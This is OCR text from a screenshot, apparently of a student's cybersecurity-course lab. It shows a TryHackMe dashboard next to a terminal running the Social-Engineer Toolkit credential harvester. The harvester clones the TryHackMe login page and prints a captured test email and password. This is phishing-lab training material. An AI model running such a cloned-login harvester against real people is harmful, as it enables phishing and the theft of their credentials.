 DIO | Codifique o seu futuro glo
cassiano-dio/cibersecurity-desaf
TryHackMe | Dashboard
https://tryhackme.com/dashboard
8
TryHackMe
BugHunt #1 Plat...
VirusTotal - Hor
HackTricks - Hack...
»
inglês
português
Try
Hack
Me
Go Premium
0
Dashboard
Complete rooms and upskill in security, all from your browser.
2 mins
Studied this week
In the top 15%
141398
Rank
Learning Path
Recent Rooms
Continue with the Offensive Pentesting path
Your Progress: 0%
Tutorial
Learn how to use a TryHackMe room to start your
upskilling in cyber security.
Vulnversity
Learn about active recon, web app attacks and privilege
escalation.
Blue
Deploy & hack into a Windows machine, leveraging
common misconfigurations issues.
View Path
Resume Learning
Skills Matrix
As you learn, your skills matrix will grow beta
Linux
70
Network
Exploitation
Web
Exploitation
21
24
X
Refer your friend
Share your referral link to earn $5
TryHackMe credit for you and your friend
when they sign up to premium.
Earn $5
X
Workspaces
Join workspaces to
collaboratively hack with your
team and access features like
team leaderboards and more
Join Workspace
10 Questions
0
Answered this week
root@kal1-K1lL3r: /home/vagrant
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms
to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET is
sue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.
0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://tryhackme.com/login
[*] Cloning the website: https://tryhackme.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.101 - - [23/Feb/2024 01:35:42] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: email=email-teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=password123
PARAM: g-recaptcha-response=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
22:36
22/02/2024